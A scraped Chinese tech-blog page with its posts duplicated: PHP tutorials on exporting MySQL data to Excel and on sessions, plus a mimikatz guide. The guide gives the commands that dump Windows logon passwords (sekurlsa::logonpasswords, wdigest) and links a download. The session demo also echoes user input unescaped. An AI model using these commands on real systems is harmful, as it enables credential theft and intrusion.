document.getElementById("nightIcon"); if (localStorage.getItem("data-night")) { nightIcon.setAttribute("class","icon-1 active"); dayIcon.setAttribute("class","icon-2"); } else { $("html").removeAttr("data-night"); nightIcon.setAttribute("class","icon-1"); dayIcon.setAttribute("class","icon-2 active"); } $(".joe_action_item.mode").on("click", () => { if (localStorage.getItem("data-night")) { nightIcon.setAttribute("class","icon-1"); dayIcon.setAttribute("class","icon-2 active"); $("html").removeAttr("data-night"); localStorage.removeItem("data-night"); } else { nightIcon.setAttribute("class","icon-1 active"); dayIcon.setAttribute("class","icon-2"); $("html").attr("data-night", "night"); localStorage.setItem("data-night", "night"); } }); }三、总结至此问题全部解决,相关使用minify 压缩成.min.js后的js文件可从如下链接下载使用,除了js别忘了修改PHP中的id属性https://www.wpbkj.com/usr/themes/Joe/assets/js/joe.post_page.min.jshttps://www.wpbkj.com/usr/themes/Joe/assets/js/joe.global.min.js -
 【PHP学习】-MySQL数据库数据快速生成表格 教程向(全代码在文末)我实在是太懒了,所以一直拖到现在才更新,后续几天,坚持日更本教程将给大家提供一种简单的利用PHP将数据库数据导出到excel表格的方法,不用外接excel拓展首先来看功能演示gif其实这个原理很简单,就是利用PHP里面的header() 函数向客户端发送原始的 HTTP 报头,把网页改为excel格式就好了,代码如下:header('Content-type: text/html; charset=utf-8'); header("Content-type:application/vnd.ms-excel;charset=UTF-8"); header("Content-Disposition:filename=admindata_".$time.".xls");//在这里设置文件名修改'admindata'将其换成你想要的文件名,后面的time变量会在文件名的后面加上一串时间,如果不想要,删除' _".$time." '即可包括文件名也在这里设置,按照注释进行修改就行了这个文件首先就是建立与MySQL的链接://建立数据库连接; $conn=mysqli_connect("数据库地址","数据库用户名","数据库密码","数据库名"); //设置字符为utf-8,@抑制字符变量的声明提醒。 @ mysqli_set_charset ($conn,utf8); @ mysqli_query($conn,utf8); //如果连接错误显示错误原因。 if (mysqli_connect_errno($conn)) { echo "连接 MySQL 失败: " . mysqli_connect_error(); }一个很简单的MySQLi函数利用之后查询出数据库中的所有数据:$result=mysqli_query($conn,"SELECT * FROM 数据表名");可以根据需要的不同来进行更改后面就是主要的数据操作,其实和html建立表格差不多: echo "<table>";//建立表格 echo "后台管理员信息";//第一行标题 echo "</table>";//第一行结束 echo "<table>";//第二行开始 echo "<tr>";//下面就是依照数据表中有的内容进行设置 echo "<th>ID</th>"; echo "<th>用户名</th>"; echo "<th>QQ</th>"; echo "<th>性别</th>"; echo "<th>真实姓名</th>"; echo "<th>邮箱</th>"; echo "<th>电话号码</th>"; echo "</tr>";//如果有更多的数据,可以继续依照上面格式进行添加 echo "</table>";//第二行结束 while($row=mysqli_fetch_array($result)){//循环为变量赋值及输出数据 /*这里进行数据分离,将数据表中的数据一一对应向不同data变量赋值*/ $data1 = $row["ID"]; $data2 = $row["username"]; $data4 = $row["QQ"]; $data5 = $row["sex"]; $data6 = $row["truename"]; $data7 = $row["email"]; $data8 = $row["tel"]; echo "<table>";//下面为表格的数据内容,注意这里的变量data*要与第二行设置相对应 echo "<tr>"; echo "<td>$data1</td>"; echo "<td>$data2</td>"; echo "<td>$data4</td>"; echo "<td>$data5</td>"; echo "<td>$data6</td>"; echo "<td>$data7</td>"; echo "<td>$data8</td>"; echo "</tr>"; echo "</table>"; }具体内容及相关修改操作可以看注释当你把这些都配置完之后就可以直接访问这个php文件,然后会自动弹出下载框完全代码:<?php //建立数据库连接; $conn=mysqli_connect("数据库地址","数据库用户名","数据库密码","数据库名"); //设置字符为utf-8,@抑制字符变量的声明提醒。 @ mysqli_set_charset ($conn,utf8); @ mysqli_query($conn,utf8); //如果连接错误显示错误原因。 if (mysqli_connect_errno($conn)) { echo "连接 MySQL 失败: " . mysqli_connect_error(); } $time=date('YmdHis', time()); ob_end_clean(); header('Content-type: text/html; charset=utf-8'); header("Content-type:application/vnd.ms-excel;charset=UTF-8"); header("Content-Disposition:filename=admindata_".$time.".xls");//在这里设置文件名修改'admindata'将其换成你想要的文件名,后面的time变量会在文件名的后面加上一串时间,如果不想要,删除' _".$time." '即可 $result=mysqli_query($conn,"SELECT * FROM 数据表名"); echo "<table>";//建立表格 echo "后台管理员信息";//第一行标题 echo "</table>";//第一行结束 echo "<table>";//第二行开始 echo "<tr>";//下面就是依照数据表中有的内容进行设置 echo "<th>ID</th>"; echo "<th>用户名</th>"; echo "<th>QQ</th>"; echo "<th>性别</th>"; echo "<th>真实姓名</th>"; echo "<th>邮箱</th>"; echo "<th>电话号码</th>"; echo "</tr>";//如果有更多的数据,可以继续依照上面格式进行添加 echo "</table>";//第二行结束 while($row=mysqli_fetch_array($result)){//循环为变量赋值及输出数据 /*这里进行数据分离,将数据表中的数据一一对应向不同data变量赋值*/ $data1 = $row["ID"]; $data2 = $row["username"]; $data4 = $row["QQ"]; $data5 = $row["sex"]; $data6 = $row["truename"]; $data7 = $row["email"]; $data8 = $row["tel"]; echo "<table>";//下面为表格的数据内容,注意这里的变量data*要与第二行设置相对应 echo "<tr>"; echo "<td>$data1</td>"; echo "<td>$data2</td>"; echo "<td>$data4</td>"; echo "<td>$data5</td>"; echo "<td>$data6</td>"; echo "<td>$data7</td>"; echo "<td>$data8</td>"; echo "</tr>"; echo "</table>"; } ?> 有问题的话,邮箱联系哦 admin@wpbkj.com
【PHP学习】-MySQL数据库数据快速生成表格 教程向(全代码在文末)我实在是太懒了,所以一直拖到现在才更新,后续几天,坚持日更本教程将给大家提供一种简单的利用PHP将数据库数据导出到excel表格的方法,不用外接excel拓展首先来看功能演示gif其实这个原理很简单,就是利用PHP里面的header() 函数向客户端发送原始的 HTTP 报头,把网页改为excel格式就好了,代码如下:header('Content-type: text/html; charset=utf-8'); header("Content-type:application/vnd.ms-excel;charset=UTF-8"); header("Content-Disposition:filename=admindata_".$time.".xls");//在这里设置文件名修改'admindata'将其换成你想要的文件名,后面的time变量会在文件名的后面加上一串时间,如果不想要,删除' _".$time." '即可包括文件名也在这里设置,按照注释进行修改就行了这个文件首先就是建立与MySQL的链接://建立数据库连接; $conn=mysqli_connect("数据库地址","数据库用户名","数据库密码","数据库名"); //设置字符为utf-8,@抑制字符变量的声明提醒。 @ mysqli_set_charset ($conn,utf8); @ mysqli_query($conn,utf8); //如果连接错误显示错误原因。 if (mysqli_connect_errno($conn)) { echo "连接 MySQL 失败: " . mysqli_connect_error(); }一个很简单的MySQLi函数利用之后查询出数据库中的所有数据:$result=mysqli_query($conn,"SELECT * FROM 数据表名");可以根据需要的不同来进行更改后面就是主要的数据操作,其实和html建立表格差不多: echo "<table>";//建立表格 echo "后台管理员信息";//第一行标题 echo "</table>";//第一行结束 echo "<table>";//第二行开始 echo "<tr>";//下面就是依照数据表中有的内容进行设置 echo "<th>ID</th>"; echo "<th>用户名</th>"; echo "<th>QQ</th>"; echo "<th>性别</th>"; echo "<th>真实姓名</th>"; echo "<th>邮箱</th>"; echo "<th>电话号码</th>"; echo "</tr>";//如果有更多的数据,可以继续依照上面格式进行添加 echo "</table>";//第二行结束 while($row=mysqli_fetch_array($result)){//循环为变量赋值及输出数据 /*这里进行数据分离,将数据表中的数据一一对应向不同data变量赋值*/ $data1 = $row["ID"]; $data2 = $row["username"]; $data4 = $row["QQ"]; $data5 = $row["sex"]; $data6 = $row["truename"]; $data7 = $row["email"]; $data8 = $row["tel"]; echo "<table>";//下面为表格的数据内容,注意这里的变量data*要与第二行设置相对应 echo "<tr>"; echo "<td>$data1</td>"; echo "<td>$data2</td>"; echo "<td>$data4</td>"; echo "<td>$data5</td>"; echo "<td>$data6</td>"; echo "<td>$data7</td>"; echo "<td>$data8</td>"; echo "</tr>"; echo "</table>"; }具体内容及相关修改操作可以看注释当你把这些都配置完之后就可以直接访问这个php文件,然后会自动弹出下载框完全代码:<?php //建立数据库连接; $conn=mysqli_connect("数据库地址","数据库用户名","数据库密码","数据库名"); //设置字符为utf-8,@抑制字符变量的声明提醒。 @ mysqli_set_charset ($conn,utf8); @ mysqli_query($conn,utf8); //如果连接错误显示错误原因。 if (mysqli_connect_errno($conn)) { echo "连接 MySQL 失败: " . mysqli_connect_error(); } $time=date('YmdHis', time()); ob_end_clean(); header('Content-type: text/html; charset=utf-8'); header("Content-type:application/vnd.ms-excel;charset=UTF-8"); header("Content-Disposition:filename=admindata_".$time.".xls");//在这里设置文件名修改'admindata'将其换成你想要的文件名,后面的time变量会在文件名的后面加上一串时间,如果不想要,删除' _".$time." '即可 $result=mysqli_query($conn,"SELECT * FROM 数据表名"); echo "<table>";//建立表格 echo "后台管理员信息";//第一行标题 echo "</table>";//第一行结束 echo "<table>";//第二行开始 echo "<tr>";//下面就是依照数据表中有的内容进行设置 echo "<th>ID</th>"; echo "<th>用户名</th>"; echo "<th>QQ</th>"; echo "<th>性别</th>"; echo "<th>真实姓名</th>"; echo "<th>邮箱</th>"; echo "<th>电话号码</th>"; echo "</tr>";//如果有更多的数据,可以继续依照上面格式进行添加 echo "</table>";//第二行结束 while($row=mysqli_fetch_array($result)){//循环为变量赋值及输出数据 /*这里进行数据分离,将数据表中的数据一一对应向不同data变量赋值*/ $data1 = $row["ID"]; $data2 = $row["username"]; $data4 = $row["QQ"]; $data5 = $row["sex"]; $data6 = $row["truename"]; $data7 = $row["email"]; $data8 = $row["tel"]; echo "<table>";//下面为表格的数据内容,注意这里的变量data*要与第二行设置相对应 echo "<tr>"; echo "<td>$data1</td>"; echo "<td>$data2</td>"; echo "<td>$data4</td>"; echo "<td>$data5</td>"; echo "<td>$data6</td>"; echo "<td>$data7</td>"; echo "<td>$data8</td>"; echo "</tr>"; echo "</table>"; } ?> 有问题的话,邮箱联系哦 admin@wpbkj.com -
 【PHP学习】-SESSION本地存储小谈 本项目演示地址:SESSION存储测试地址演示文件共有3个:session.php(给session赋值并本地存储)2.php(session跨页面调取测试) del.php(删除特定session)演示文件可前往GITHUB获取:WPBKJ博客PHP学习仓库GITEE国内克隆版:WPBKJ博客PHP学习仓库-GITEE首先介绍一下SESSION:session变量可以让我们继续使用以前的页面数据,好像服务器已经记住了或者说跟踪了用户。因此,可以在PHP程序文件之间传递数据(数值、字符串、数组和对象)。当用户在应用程序的页间进行跳转时,session变量不会释放(在设定的session存活期时间内,一般为180分钟,可自行在php.ini设定session.cache_expire的值)。由此可见,session变量存储的是个别浏览器端专用的数据。当用户浏览Web站点时,使用session变量可以为每一个用户保存指定的数据。任何存储在用户session变量中的数据可以在用户调用下一个页面时取得。实际应用中,在身份认证、操作监控、客户消费偏好跟踪等许多需要持续会话的场合,应用广泛。 Session的工作机制是:为每个访客创建一个唯一的id (UID),并基于这个UID来存储变量。UID存储在cookie 中,或者通过URL进行传导。下面我们根据演示实例给大家大概示范一下session的基本功能本实例将首先使用POST为session赋值并存储,之后演示session跨页面调取在这之前,你要先了解一些相关知识使用session前一定要session_start()启动session;储存session:$_SESSION["name"]="King";//数组操作;销毁session:unset($_SESSION["name"]);//销毁一个;session_destroy()和unset($_SESSION);//销毁所有的session检测一个变量是否被设置:isset($变量名)PHP if...else...语句下面开始介绍演示文件1、session.php进入页面这是一个开始页面,本页面可以使用POST为$_SESSION["thing"]赋值,下面代码注释中有源代码:<?php session_start();//开始session $_SESSION["thing"]=&$_POST["sessions"];//将POST中的变量赋值给SESSION变量:thing ?> <html> <head> <meta charset="utf-8"> <title>SESSION存储测试-WPBKJ博客</title> </head> <body> <h3>本测试地址由WPBKJ博客原创,本测试介绍地址:<a href="https://www.wpbkj.com/achives/phpsession.html">https://www.wpbkj.com/achives/phpsession.html</a></h3> <form method="post" action=""><!--设置POST--> <input type="text" name="sessions"/> <input type="submit" value="存储session"/> </form> <?php if(isset($_SESSION["thing"])) { echo $_SESSION["thing"]; } else { echo "您还未设置session,请在上面输入您想存储的session"; } ?> <br> 您可在为SESSION赋值前进入以下页面,对比赋值后不同。<br> <a href="2.php">>跨页面检索session测试</a><br> <a href="del.php">>删除此session</a> </body> </html>2、2.php进入页面本页面提供session跨页面存储测试,在第一个页面设置session后将在此页面无需再次设置session即可调用源代码:<?php session_start();//开始session ?> <html> <head> <meta charset="utf-8"> <title>跨页面检索session测试-WPBKJ博客</title> </head> <body> <?php if (isset($_SESSION["thing"]))//如果session被设置则返回session数值,否者输出else中的信息 { echo $_SESSION["thing"]; } else{ echo "您还没有设置session哦,点击下面返回为session赋值吧"; } ?> <br> <a href="session.php">>返回赋值页面</a> <br> <a href="del.php">>删除此session</a> </body> </html>3、del.php进入页面本页面将删除之前设置的session(如果设置了的话,没有设置将输出其他内容)源代码:<?php session_start();//开始session ?> <!doctype html> <html> <head> <meta charset="utf-8"> <title>删除session测试-WPBKJ博客</title> </head> <body> <?php if (isset($_SESSION["thing"]))//如果session被设置就删除它,如果没有返回else中的信息 { unset($_SESSION["thing"]); echo "session删除成功"; } else { echo "您还没有设置session"; } ?><br> 删除session之后点一下下面的“>跨页面检索session测试页面”,看出现了什么变化? <br> <a href="session.php">>返回赋值页面</a> <br> <a href="2.php">>跨页面检索session测试页面</a> </body> </html>本次PHP session学习就到这里,全原创,转载注明出处。
【PHP学习】-SESSION本地存储小谈 本项目演示地址:SESSION存储测试地址演示文件共有3个:session.php(给session赋值并本地存储)2.php(session跨页面调取测试) del.php(删除特定session)演示文件可前往GITHUB获取:WPBKJ博客PHP学习仓库GITEE国内克隆版:WPBKJ博客PHP学习仓库-GITEE首先介绍一下SESSION:session变量可以让我们继续使用以前的页面数据,好像服务器已经记住了或者说跟踪了用户。因此,可以在PHP程序文件之间传递数据(数值、字符串、数组和对象)。当用户在应用程序的页间进行跳转时,session变量不会释放(在设定的session存活期时间内,一般为180分钟,可自行在php.ini设定session.cache_expire的值)。由此可见,session变量存储的是个别浏览器端专用的数据。当用户浏览Web站点时,使用session变量可以为每一个用户保存指定的数据。任何存储在用户session变量中的数据可以在用户调用下一个页面时取得。实际应用中,在身份认证、操作监控、客户消费偏好跟踪等许多需要持续会话的场合,应用广泛。 Session的工作机制是:为每个访客创建一个唯一的id (UID),并基于这个UID来存储变量。UID存储在cookie 中,或者通过URL进行传导。下面我们根据演示实例给大家大概示范一下session的基本功能本实例将首先使用POST为session赋值并存储,之后演示session跨页面调取在这之前,你要先了解一些相关知识使用session前一定要session_start()启动session;储存session:$_SESSION["name"]="King";//数组操作;销毁session:unset($_SESSION["name"]);//销毁一个;session_destroy()和unset($_SESSION);//销毁所有的session检测一个变量是否被设置:isset($变量名)PHP if...else...语句下面开始介绍演示文件1、session.php进入页面这是一个开始页面,本页面可以使用POST为$_SESSION["thing"]赋值,下面代码注释中有源代码:<?php session_start();//开始session $_SESSION["thing"]=&$_POST["sessions"];//将POST中的变量赋值给SESSION变量:thing ?> <html> <head> <meta charset="utf-8"> <title>SESSION存储测试-WPBKJ博客</title> </head> <body> <h3>本测试地址由WPBKJ博客原创,本测试介绍地址:<a href="https://www.wpbkj.com/achives/phpsession.html">https://www.wpbkj.com/achives/phpsession.html</a></h3> <form method="post" action=""><!--设置POST--> <input type="text" name="sessions"/> <input type="submit" value="存储session"/> </form> <?php if(isset($_SESSION["thing"])) { echo $_SESSION["thing"]; } else { echo "您还未设置session,请在上面输入您想存储的session"; } ?> <br> 您可在为SESSION赋值前进入以下页面,对比赋值后不同。<br> <a href="2.php">>跨页面检索session测试</a><br> <a href="del.php">>删除此session</a> </body> </html>2、2.php进入页面本页面提供session跨页面存储测试,在第一个页面设置session后将在此页面无需再次设置session即可调用源代码:<?php session_start();//开始session ?> <html> <head> <meta charset="utf-8"> <title>跨页面检索session测试-WPBKJ博客</title> </head> <body> <?php if (isset($_SESSION["thing"]))//如果session被设置则返回session数值,否者输出else中的信息 { echo $_SESSION["thing"]; } else{ echo "您还没有设置session哦,点击下面返回为session赋值吧"; } ?> <br> <a href="session.php">>返回赋值页面</a> <br> <a href="del.php">>删除此session</a> </body> </html>3、del.php进入页面本页面将删除之前设置的session(如果设置了的话,没有设置将输出其他内容)源代码:<?php session_start();//开始session ?> <!doctype html> <html> <head> <meta charset="utf-8"> <title>删除session测试-WPBKJ博客</title> </head> <body> <?php if (isset($_SESSION["thing"]))//如果session被设置就删除它,如果没有返回else中的信息 { unset($_SESSION["thing"]); echo "session删除成功"; } else { echo "您还没有设置session"; } ?><br> 删除session之后点一下下面的“>跨页面检索session测试页面”,看出现了什么变化? <br> <a href="session.php">>返回赋值页面</a> <br> <a href="2.php">>跨页面检索session测试页面</a> </body> </html>本次PHP session学习就到这里,全原创,转载注明出处。 -
 WIN密码抓取神器——mimikatz 首先介绍常用功能,再上mimikatz命令大全文件在结尾一、获取windows密码1、首先打开mimikatz2.1,该版本分为32位和64位,用户可根据自己计算机的操作系统进行相应选择,若不知道自己的操作系统位数,请鼠标右键点击“计算机”-“属性”,在系统类型中即可知晓。2、打开之后先输入privilege::debug //提升权限。2、输入sekurlsa::logonpasswords //抓取密码。3、再次输入sekurlsa::wdigest获取kerberos用户信息及Windows密码二、作为轻量级调试器可以提升进程权限 注入进程 读取进程内存等等下面展示一个 读取扫雷游戏的内存的例子我们还可以通过pause命令来挂起该进程 这个时候游戏的时间就静止了命令大全: 一、常规的操作使用命令1、mimikatz # cls -->清屏,类似dos命令cls 2、mimikatz # exit-->退出mimikatz 3、mimikatz #version -->查看当前的mimikatz的版本 二、系统方面的操作使用命令:system 1、mimikatz #system::user -->查看当前登录的系统用户2、mimikazt #system::computer -->返回当前的计算机名称 三、在服务器终端的操作命令: ts1、mimikatz #ts::sessions -->显示当前的会话 2、mimikatz #ts::processeswindows-d.vm.nirvana.local -->显示服务器的进程和对应的pid情况等四、系统服务相关的操作使用命令:service 五、系统进程相关操作的使用命令:process 六、系统线程相关操作使用命令:thread七、系统句柄相关操作使用命令:handle 八、加密相关操作使用命令:crypto 九、注入操作使用命令:inject 十、其他基础命令1、cls清屏 2、exit退出 3、version查看mimikatz的版本 4、help查看帮助信息5、system::user查看当前登录的系统用户 6、system::computer查看计算机名称7、process::list列出进程 8、process::suspend进程名称-暂停进程9、process::stop进程名称-结束进程 10、process::modules列出系统的核心模块及所在位置11、service::list列出系统的服务 12、service::remove移除系统的服务 13、service::startstop服务名称-启动或停止服务 14、privilege::list列出权限列表15、privilege::enable激活一个或多个权限 16、privilege::debug提升权限17、nogpo::cmd打开系统的cmd.exe 18、nogpo::regedit打开系统的注册表19、nogpo::taskmgr打开任务管理器 20、ts::sessions显示当前的会话21、ts::processes显示进程和对应的pid情况等 22、sekurlsa::wdigest获取本地用户信息及密码23、sekurlsa::wdigest获取kerberos用户信息及密码 24、sekurlsa::tspkg获取tspkg用户信息及密码25、sekurlsa::logonPasswords获登陆用户信息及密码mimikatz开源文件(国内镜像):https://gitee.com/mirrors/Mimikatzmimikatz2.1:https://wpbkj.jingzhidh.com/download/mimikatz_trunk.rar
WIN密码抓取神器——mimikatz 首先介绍常用功能,再上mimikatz命令大全文件在结尾一、获取windows密码1、首先打开mimikatz2.1,该版本分为32位和64位,用户可根据自己计算机的操作系统进行相应选择,若不知道自己的操作系统位数,请鼠标右键点击“计算机”-“属性”,在系统类型中即可知晓。2、打开之后先输入privilege::debug //提升权限。2、输入sekurlsa::logonpasswords //抓取密码。3、再次输入sekurlsa::wdigest获取kerberos用户信息及Windows密码二、作为轻量级调试器可以提升进程权限 注入进程 读取进程内存等等下面展示一个 读取扫雷游戏的内存的例子我们还可以通过pause命令来挂起该进程 这个时候游戏的时间就静止了命令大全: 一、常规的操作使用命令1、mimikatz # cls -->清屏,类似dos命令cls 2、mimikatz # exit-->退出mimikatz 3、mimikatz #version -->查看当前的mimikatz的版本 二、系统方面的操作使用命令:system 1、mimikatz #system::user -->查看当前登录的系统用户2、mimikazt #system::computer -->返回当前的计算机名称 三、在服务器终端的操作命令: ts1、mimikatz #ts::sessions -->显示当前的会话 2、mimikatz #ts::processeswindows-d.vm.nirvana.local -->显示服务器的进程和对应的pid情况等四、系统服务相关的操作使用命令:service 五、系统进程相关操作的使用命令:process 六、系统线程相关操作使用命令:thread七、系统句柄相关操作使用命令:handle 八、加密相关操作使用命令:crypto 九、注入操作使用命令:inject 十、其他基础命令1、cls清屏 2、exit退出 3、version查看mimikatz的版本 4、help查看帮助信息5、system::user查看当前登录的系统用户 6、system::computer查看计算机名称7、process::list列出进程 8、process::suspend进程名称-暂停进程9、process::stop进程名称-结束进程 10、process::modules列出系统的核心模块及所在位置11、service::list列出系统的服务 12、service::remove移除系统的服务 13、service::startstop服务名称-启动或停止服务 14、privilege::list列出权限列表15、privilege::enable激活一个或多个权限 16、privilege::debug提升权限17、nogpo::cmd打开系统的cmd.exe 18、nogpo::regedit打开系统的注册表19、nogpo::taskmgr打开任务管理器 20、ts::sessions显示当前的会话21、ts::processes显示进程和对应的pid情况等 22、sekurlsa::wdigest获取本地用户信息及密码23、sekurlsa::wdigest获取kerberos用户信息及密码 24、sekurlsa::tspkg获取tspkg用户信息及密码25、sekurlsa::logonPasswords获登陆用户信息及密码mimikatz开源文件(国内镜像):https://gitee.com/mirrors/Mimikatzmimikatz2.1:https://wpbkj.jingzhidh.com/download/mimikatz_trunk.rar -